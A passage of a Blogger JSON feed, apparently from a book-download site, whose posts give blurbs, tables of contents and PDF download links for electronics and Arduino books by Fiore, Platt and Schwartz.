traditional approach, the initial outlay of time is rewarded with a deeper understanding and better retention of the later material. I tried to avoid creating formulas out of thin air, as is often done for the sake of expediency in technical texts. Instead, I strove to provide sufficient background material and proofs so that the student is never left wondering where particular formulas came from, or worse, coming to the conclusion that they are either too difficult to understand completely, or are somehow “magic”. The text can be broken into two major sections. The first section, comprised of Chapters One through Six, can be seen as the foundation of the operational amplifier. Here, a methodical, step-by-step presentation is used to introduce the basic idealized operational amplifier, and eventually examine its practical limitations with great detail. These chapters should be presented in order. The remaining six chapters comprise a selection of popular applications, including voltage regulation, oscillators, and active filters, to name a few. While it is not imperative that these chapters be presented in the order given (or for that matter, that they all be covered), the present arrangement will probably result in the most natural progression. Treat these chapters as application reference material and shape the presentation to your needs.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003EThere are a few points worth noting about certain chapters. First, Chapter One presents material on decibels, Bode plots, and the differential amplifier, which is the heart of most operational amplifiers. This chapter may be skipped if your curriculum covers these topics in a discrete semiconductor or circuit analysis course. In this case, it is recommended that students scan the chapter in order to familiarize themselves with the nomenclature used later in the text. As part of the focus on fundamentals, a separate chapter on negative feedback (Chapter Three) is presented. This chapter examines the four basic negative feedback connections that might be used with an operational amplifier and details the action of negative feedback in general. It stresses the popular series-parallel (VCVS or non-inverting voltage amplifier) form to show how bandwidth, distortion, input impedance, etc. are affected. Chapter Six presents a variety of modern special-purpose devices for specific tasks, such as high load current, programmable operation, and very high speed. An extensive treatment of active filters is given in Chapter Eleven. Unlike many texts which use a “memorize this” approach to this topic, Chapter Eleven strives to explain the underlying operation of the circuits, yet it does so without the more advanced math requirement of the classical engineering treatment. The final chapter, Chapter Twelve, serves as a bridge between the analog and digital worlds, covering analog-to-digital and digital-to-analog conversion schemes. Please bare in mind that entire books have been written on the topics of active filters and analog\/digital systems. Chapters Eleven and Twelve are designed as solid introductions to these topics, not as the final, exhaustive word. At the beginning of each chapter is a set of chapter objectives. These point out the major items of importance that will be discussed. Following the chapter objectives is an introduction. The introduction sets the stage for the upcoming discussion and puts the chapter into perspective with the text as a whole. At the end of each chapter are a summary and a set of review questions. The review questions are of a general nature and are designed to test for retention of circuit and system concepts. Finally, each chapter has a problem set. For most chapters, the problems are broken into four categories: analysis problems, design problems, challenge problems, and computer simulation (SPICE) problems. An important point here was in including problems of both sufficient variety and number. An optional coverage extended topic may also be found at the end of many chapters. An extended topic is designed to present extra discussion and detail on a certain portion of a chapter. This allows you to customize the chapter presentation to a certain degree. Not everyone will want to cover every extended topic. Even if they aren't used as part of the normal run of the course, they do allow for interesting side reading, possible outside assignments, and launching points for more involved discussions. Integrated with the text are examples using popular SPICE-based circuit simulation packages and derivatives such as the commercial offerings NI Multisim and Orcad PSpice, or free versions such as Texas Instruments' TINA-TI and LTspice from Linear Technology. If you are not using computer simulations in your courses, these items may be skipped over with little loss of continuity, however, if you are using simulations, I think that you will find that this integrated approach can be very worthwhile. Generally, simulations should not be used in place of traditional analysis, and with this in mind, many of the examples are used to verify the results of manual calculations or to investigate second-order effects which may be too time-consuming otherwise. Computer simulations are also very valuable in the classroom and laboratory as a means of posing “what if” questions. Some of the items explored include the effects of different op amp models, sensitivity to parameter sweeps, and the usage of Monte Carlo analysis to investigate typical production spreads. The circuits are presented using the schematic capture window of Multisim. Although Multisim's schematic editor and output graphing tools are shown, the figures would be very similar in other popular packages. At this level, the differences between the input and output figures of the various packages are largely cosmetic. In general, any quality SPICE-based simulator will be sufficient for the circuits presented in this book.\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of the Book:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1: Introductory Concepts and Fundamentals\u003C\/div\u003E\u003Cdiv\u003EChapter 2: Operational Amplifier Internals\u003C\/div\u003E\u003Cdiv\u003EChapter 3: Negative Feedback\u003C\/div\u003E\u003Cdiv\u003EChapter 4: Basic Op Amp Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 5: Practical Limitations of Op Amp Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 6: Specialized Op Amps\u003C\/div\u003E\u003Cdiv\u003EChapter 7: Non-Linear Circuits\u003C\/div\u003E\u003Cdiv\u003EChapter 8: Voltage Regulation\u003C\/div\u003E\u003Cdiv\u003EChapter 9: Oscillators and Frequency Generators\u003C\/div\u003E\u003Cdiv\u003EChapter 10: Integrators and Differentiators\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EChapter 11: Active Filters\u003C\/div\u003E\u003Cdiv\u003EChapter 12: Analog-to-Digital-to-Analog Conversion\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETitle: Operational Amplifiers and Linear Integrated Circuits PDF\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 13 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 590\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EEdition: 2016\u003C\/div\u003E\u003Cdiv\u003EAuthor:\u0026nbsp; J Fiore\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.dissidents.com\/resources\/OperationalAmplifiersAndLinearICs_2E.pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5352104712862615596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5352104712862615596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/11\/operational-amplifiers-and-linear.html","title":"Operational Amplifiers and Linear Integrated Circuits Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoEKSROhVcZBd2n8tXJGEBYWvKfCZto1GIqQwOUDkT0Ld_t5iU6aK0OEzjwWVRWu2TmPg7L8BcrPapeGXPGZIIIOmTH4Jpx5B46ZqALcgwF8xEvzIGZRkCXAmvYj1E0xS7MVq-80iYRXy-Hym9AlokMGckmlyPq9rCojK4wZ4ZGPIoYaX1HutI2Chchw\/s72-w640-h360-c\/Op-Amps-and-Linear-Integrated-Circuits-4th-Edition-Download-PDF.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-947104818786657381"},"published":{"$t":"2022-10-10T00:59:00.004+01:00"},"updated":{"$t":"2022-10-26T13:30:12.954+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"}],"title":{"type":"text","$t":"Make: Electronics: Learning Through Discovery Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003EDownload Make: Electronics: Learning Through Discovery PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EMake: Electronics: Learning Through Discovery\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #3d85c6;\"\u003E\u003Cb\u003EPicture Of The Book :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLgS_GxfthpTRFb78DYiVQS4TIp8ZetTKT2I8vgJIEMRHhsqmxM_1MGmcTztK45j4KvpVuCaTBb-BuEAROfPKDI-GmKQs0W_Eobzy3O_-JqTk3ZzLXIDax8HFEt38z8vzxDdTfsezTUS73X8u5P591pL7CkY_Bk0-CI8dVPiY_BI_iFWL5Upiye1hsg\/s1280\/Make-Electronics-Learning-Through-Discovery.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Make: Electronics: Learning Through Discovery Download PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLgS_GxfthpTRFb78DYiVQS4TIp8ZetTKT2I8vgJIEMRHhsqmxM_1MGmcTztK45j4KvpVuCaTBb-BuEAROfPKDI-GmKQs0W_Eobzy3O_-JqTk3ZzLXIDax8HFEt38z8vzxDdTfsezTUS73X8u5P591pL7CkY_Bk0-CI8dVPiY_BI_iFWL5Upiye1hsg\/w640-h360\/Make-Electronics-Learning-Through-Discovery.jpg\" title=\"Make: Electronics: Learning Through Discovery  PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book works the other way around. I want you to dive right in and start\u003C\/div\u003E\u003Cdiv\u003Eputting components together without necessarily knowing what to expect. As\u003C\/div\u003E\u003Cdiv\u003Eyou see what happens, you will figure out what’s going on. This is Learning by\u003C\/div\u003E\u003Cdiv\u003EDiscovery, which I believe is more fun, more interesting, and more memorable.\u003C\/div\u003E\u003Cdiv\u003EWorking on an exploratory basis, you run the risk of making mistakes. But I\u003C\/div\u003E\u003Cdiv\u003Edon’t see this as a bad thing, because mistakes are a valuable way to learn. I want you to burn things out and mess things up, to see for yourself the behavior\u003C\/div\u003E\u003Cdiv\u003Eand limitations of the parts that you are dealing with. The very low voltages used\u003C\/div\u003E\u003Cdiv\u003Ethroughout this book may damage sensitive components, but will not damage\u003C\/div\u003E\u003Cdiv\u003Eyou.\u003C\/div\u003E\u003Cdiv\u003EThe key requirement of Learning by Discovery is that it has to be hands-on. You\u003C\/div\u003E\u003Cdiv\u003Ecan derive some value from this book merely by reading it, but you will enjoy a\u003C\/div\u003E\u003Cdiv\u003Emuch more valuable experience if you perform the experiments yourself.\u003C\/div\u003E\u003Cdiv\u003EFortunately, the tools and components that you need are inexpensive. Hobby\u003C\/div\u003E\u003Cdiv\u003Eelectronics should not cost significantly more than a recreation such as\u003C\/div\u003E\u003Cdiv\u003Eneedlepoint, and you don’t need a workshop. Everything can be done on a\u003C\/div\u003E\u003Cdiv\u003Etabletop.\u003C\/div\u003E\u003Cdiv\u003EWill It Be Difficult?\u003C\/div\u003E\u003Cdiv\u003EI assume that you’re beginning with no prior knowledge. Consequently, the first\u003C\/div\u003E\u003Cdiv\u003Efew experiments will be extremely simple, and you won’t even use prototyping\u003C\/div\u003E\u003Cdiv\u003Eboards or soldering iron.\u003C\/div\u003E\u003Cdiv\u003EI don’t believe that the concepts will be hard to understand. Of course, if you\u003C\/div\u003E\u003Cdiv\u003Ewant to study electronics more formally and do your circuit design, that can\u003C\/div\u003E\u003Cdiv\u003Ebe challenging. But in this book, I have kept theory to a minimum, and the only\u003C\/div\u003E\u003Cdiv\u003Emath you’ll need will be addition, subtraction, multiplication, and division. You\u003C\/div\u003E\u003Cdiv\u003Emay also find it helpful (but not necessary) if you can move decimal\u003C\/div\u003E\u003Cdiv\u003Epoints from one position to another\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EEveryone uses electronic devices, but most of us don’t really know what goes on\u003C\/div\u003E\u003Cdiv\u003Einside them.\u003C\/div\u003E\u003Cdiv\u003EYou may feel that you don’t need to know. You can drive a car without\u003C\/div\u003E\u003Cdiv\u003Eunderstanding the workings of an internal combustion engine, so why should\u003C\/div\u003E\u003Cdiv\u003EDo you learn about electricity and electronics?\u003C\/div\u003E\u003Cdiv\u003EI think there are three reasons:\u003C\/div\u003E\u003Cdiv\u003EBy learning how technology works, you become better able to control your\u003C\/div\u003E\u003Cdiv\u003Eworld instead of being controlled by it. When you run into problems, you can\u003C\/div\u003E\u003Cdiv\u003Esolve them instead of feeling frustrated by them.\u003C\/div\u003E\u003Cdiv\u003ELearning about electronics can be fun, so long as you approach the process in\u003C\/div\u003E\u003Cdiv\u003Ethe right way. It is also very affordable.\u003C\/div\u003E\u003Cdiv\u003EKnowledge of electronics can enhance your value as an employee, or perhaps\u003C\/div\u003E\u003Cdiv\u003Eeven lead to a whole new career.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 1. The Basics\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 2. Switching\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 3. Getting Somewhat More Serious\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EChapter 4. Chips, Ahoy!\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 5. What Next?\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EChapter 6. Tools, Equipment, Components, and Supplies\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle: Make: Electronics: Learning Through Discovery Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize: 32 Mb.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 850.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: Charless platt.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Ca href=\" https:\/\/www.pdfdrive.com\/download.pdf?id=163225273\u0026amp;h=5e5b15320dbb7259f0d2a2c8b4478cb0\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/947104818786657381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/947104818786657381"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/10\/make-electronics-learning-through.html","title":"Make: Electronics: Learning Through Discovery Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNLgS_GxfthpTRFb78DYiVQS4TIp8ZetTKT2I8vgJIEMRHhsqmxM_1MGmcTztK45j4KvpVuCaTBb-BuEAROfPKDI-GmKQs0W_Eobzy3O_-JqTk3ZzLXIDax8HFEt38z8vzxDdTfsezTUS73X8u5P591pL7CkY_Bk0-CI8dVPiY_BI_iFWL5Upiye1hsg\/s72-w640-h360-c\/Make-Electronics-Learning-Through-Discovery.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-5225272869336537772"},"published":{"$t":"2022-09-26T14:53:00.002+01:00"},"updated":{"$t":"2022-10-26T21:24:32.592+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arduino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"}],"title":{"type":"text","$t":"Arduino Home Automation Projects : Automate your Home using the powerful Arduino Platform Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EArduino Home Automation Projects : Automate your Home using the powerful Arduino Platform \u003Cspan style=\"color: red;\"\u003EDownload\u003C\/span\u003E \u003Cspan style=\"color: #2b00fe;\"\u003EPDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #38761d;\"\u003EArduino Home Automation Projects : Automate your Home using the powerful Arduino Platform PDF\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBd0fp9Q3a4GmsH3y5Wqk83sGbCUm2BGGM4zs9lCJjDeNRx1n-4QKuotmkQHcgnuVGKTgIwDMuNvpVXp-QoCD3n4dllaiVminy2JwgW8CsOtbTX_P7Gqs-ZVAah9E-UaQjOWtusTeXcXVutUxmQKQ-lqtSUBRZQXo2WAvOy4hOqpWdXrUAZDVxpPJBzg\/s1280\/Arduino-Home-Automation-Projects-Automate-your-Home-using-the-powerful-Arduino-Platform.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Arduino Home Automation Projects : Automate your Home using the powerful Arduino Platform\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBd0fp9Q3a4GmsH3y5Wqk83sGbCUm2BGGM4zs9lCJjDeNRx1n-4QKuotmkQHcgnuVGKTgIwDMuNvpVXp-QoCD3n4dllaiVminy2JwgW8CsOtbTX_P7Gqs-ZVAah9E-UaQjOWtusTeXcXVutUxmQKQ-lqtSUBRZQXo2WAvOy4hOqpWdXrUAZDVxpPJBzg\/w640-h360\/Arduino-Home-Automation-Projects-Automate-your-Home-using-the-powerful-Arduino-Platform.jpg\" title=\"Download Arduino Home Automation Projects : Automate your Home using the powerful Arduino Platform PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EThis book is for all those who are willing to build their home automation systems based on Arduino.You don't need to know anything about the Arduino platform beforehand, since all the projects will be explained step-by-step with clear instructions. The only thing you need to follow the projects found in this book is basic knowledge of electronics and programming. This book is also for electronics hobbyists who want to learn more about doing projects with the Arduino platform. By doing these projects around home automation, you will learn about every aspect of the Arduino platform: how to\u0026nbsp; interface sensors and actuators with Arduino, how to use wireless modules, and even how to build your own Arduino system from scratch. Finally, this book is also for people willing to learn more about the Internet of Things using Arduino. Nearly all the chapters of the book include wireless communications,\u0026nbsp; and two chapters of the book are dedicated to sending some data to the cloud so that it can be monitored from anywhere.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EHome automation is a topic that has been around for many years. It includes \neverything that you can imagine to control and automate your home. The most \nwidely spread example is the alarm system of your home. Motion sensors, contact \nsensors, and the central device that orchestrates your alarm system are generally \nthe main components of any home automation system.\nThere are countless devices that are available for home automation. You can buy \ncomplete home automation devices from a lot of stores, and even get them installed \nin your home. However, many of these systems are very expensive, impossible to \nbe customized for your own needs, and have outdated user interfaces.\nOn the other hand, we have the Arduino platform. Arduino is a platform that \nyou can use to quickly prototype electronic systems. It is now used by millions of \npeople around the world to build more complex systems. It is actually the perfect \nplatform to build home automation systems. Because of the flexibility of the Arduino \nplatform, we are going to see that it is easy to interface with various sensors and \nactuators that are usually found in many home automation systems. It can also be \ninterfaced with many wireless systems, such as Wi-Fi, Bluetooth, or XBee.\nIn this book, we are going to see how to build home automation systems with \nArduino. We will first build systems based on commercially available Arduino \nboards. For example, we are going to build a temperature sensor based on Arduino \nand Bluetooth. We are also going to integrate some of these systems in an Internet of \nThings perspective, by sending some data directly to a cloud service. Finally, we are \nalso going to see how to hack commercially available devices and build your own \nhome automation systems from scratch.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 1: Building Wireless XBee Motion Detectors\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHardware configuration\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInterfacing the PIR sensor with Arduino\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EProgramming an XBee motion detector\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBuilding a graphical interface for your XBee motion detectors\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 2: Control Lights from Your Phone or Tablet\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHardware configuration\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the relays and Wi-Fi connection\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBuilding a graphical interface to control the relays\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the graphical interface\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 3: Measuring the Temperature Using Bluetooth\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHardware configuration\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ECreating the Arduino sketch\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the temperature and humidity sensor\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeasuring the temperature and humidity remotely\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 4: Weather Station in the Cloud with Xively\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EConnecting the different components\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the sensors\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetting up your Xively account\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EBuilding the Arduino sketch\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ELog in and display data on Xively\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 5: Monitor Your Energy Consumption in the Cloud\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMaking hardware connections\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the project\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EConfiguring your Xively account\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESending power consumption data to Xively\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 6: Hack a Commercial Home Automation Device\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHardware configuration\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EControlling the device from your computer\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBuilding a graphical interface\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-Chapter 7: Build Your Own Home Automation System\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EHardware and software requirements\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBuilding an Arduino system from scratch\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETesting the Arduino system\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDesigning a PCB for your home automation system\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFabricating the board\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDesigning and 3D printing a case for your home automation project\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESummary\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ETitle: Arduino Home Automation Projects : Automate your Home using the powerful Arduino Platform.\u003C\/div\u003E\u003Cdiv\u003ELanguage: English.\u003C\/div\u003E\u003Cdiv\u003ESize: 11.2 Mb.\u003C\/div\u003E\u003Cdiv\u003EPages: 132.\u003C\/div\u003E\u003Cdiv\u003EFormat: PDF.\u003C\/div\u003E\u003Cdiv\u003EAuthor: Marco Schwartz.\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.pdfdrive.com\/download.pdf?id=182643833\u0026amp;h=f59b71e369ea0085a0d6c13875f14a96\u0026amp;u=cache\u0026amp;ext=pdf\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5225272869336537772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/5225272869336537772"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2022\/09\/arduino-home-automation-projects.html","title":"Arduino Home Automation Projects : Automate your Home using the powerful Arduino Platform Download PDF"}],"author":[{"name":{"$t":"Hassan 